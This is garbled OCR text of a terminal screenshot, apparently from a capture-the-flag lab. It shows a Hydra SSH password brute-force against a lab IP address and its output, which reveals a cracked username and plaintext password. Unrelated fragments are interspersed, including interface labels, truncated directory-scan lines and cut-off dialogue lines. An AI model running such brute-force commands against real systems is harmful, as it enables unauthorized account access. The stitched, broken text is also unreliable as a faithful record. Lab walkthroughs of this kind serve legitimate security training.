 (venomsnake㉿phantom-pain)-[~]
$ hydra -v -L users.txt -P locks.txt 10.10.207.23 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-15 08:04:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
Browse Network
[DATA] max 4 tasks per 1 server, overall 4 tasks, 156 login tries (l:6/p:26), ~39 tries per task
[DATA] attacking ssh://10.10.207.23:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.207.23:22
[INFO] Successful, password authentication is supported by ssh://10.10.207.23:22
[22][ssh] host: 10.10.207.23   login: lin   password: RedDr4gonSynd1cat3
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
Scan Information \ Results - L
Testing for files in / with exten
Testing for dirs in /images/
Testing for files in /images/ wit
Testing for files in /images/ wit
Testing for dirs in /icons/
Jet:"Now you
real bold in ti
Ed:"I'm Ed